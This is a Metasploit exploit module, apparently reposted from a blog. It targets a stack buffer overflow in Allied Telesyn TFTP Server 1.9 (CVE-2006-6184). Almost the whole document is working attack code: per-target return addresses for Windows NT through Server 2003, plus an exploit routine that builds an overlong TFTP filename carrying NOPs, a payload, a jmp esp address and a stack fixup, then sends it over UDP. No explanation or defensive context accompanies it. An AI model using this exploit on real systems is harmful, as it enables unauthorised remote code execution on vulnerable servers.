 require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = AverageRanking
include Msf::Exploit::Remote::Udp
def initialize(info = {})
super(update_info(info,
'Name' => 'Allied Telesyn TFTP Server 1.9 Long Filename Overflow',
'Description' => %q{
This module exploits a stack buffer overflow in AT-TFTP v1.9, by sending a
request (get/write) for an overly long file name.
},
'Author' => [ 'patrick' ],
'References' =>
[
['CVE', '2006-6184'],
['OSVDB', '11350'],
['BID', '21320'],
['EDB', '2887'],
['URL', 'ftp://guest:guest@ftp.alliedtelesyn.co.uk/pub/utilities/at-tftpd19.zip'],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 210,
'BadChars' => "\x00",
'StackAdjustment' => -3500,
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows NT SP4 English', { 'Ret' => 0x702ea6f7 } ],
[ 'Windows 2000 SP0 English', { 'Ret' => 0x750362c3 } ],
[ 'Windows 2000 SP1 English', { 'Ret' => 0x75031d85 } ],
[ 'Windows 2000 SP2 English', { 'Ret' => 0x7503431b } ],
[ 'Windows 2000 SP3 English', { 'Ret' => 0x74fe1c5a } ],
[ 'Windows 2000 SP4 English', { 'Ret' => 0x75031dce } ],
[ 'Windows XP SP0/1 English', { 'Ret' => 0x71ab7bfb } ],
[ 'Windows XP SP2 English', { 'Ret' => 0x71ab9372 } ],
[ 'Windows XP SP3 English', { 'Ret' => 0x7e429353 } ], # ret by c0re
[ 'Windows Server 2003', { 'Ret' => 0x7c86fed3 } ], # ret donated by securityxxxpert
[ 'Windows Server 2003 SP2', { 'Ret' => 0x7c86a01b } ], # ret donated by Polar Bear
],
'Privileged' => false,
'DisclosureDate' => 'Nov 27 2006'))
register_options(
[
Opt::RPORT(69),
Opt::LHOST() # Required for stack offset
], self.class)
end
def exploit
connect_udp
sploit = "\x00\x02" + make_nops(25 - datastore['LHOST'].length)
sploit << payload.encoded
sploit << [target['Ret']].pack('V') # <-- eip = jmp esp. we control it.
sploit << "\x83\xc4\x28\xc3" # <-- esp = add esp 0x28 + retn
sploit << "\x00" + "netascii" + "\x00"
udp_sock.put(sploit)
disconnect_udp
end
https://blog.csdn.net/yalecaltech